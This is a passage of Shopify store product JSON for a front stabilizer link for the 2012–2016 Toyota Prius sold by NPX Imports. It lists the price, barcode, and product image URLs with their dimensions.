Title"],"price":4990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7316579628495","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/2860939817","media":[{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221616215,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221878359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221943895,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}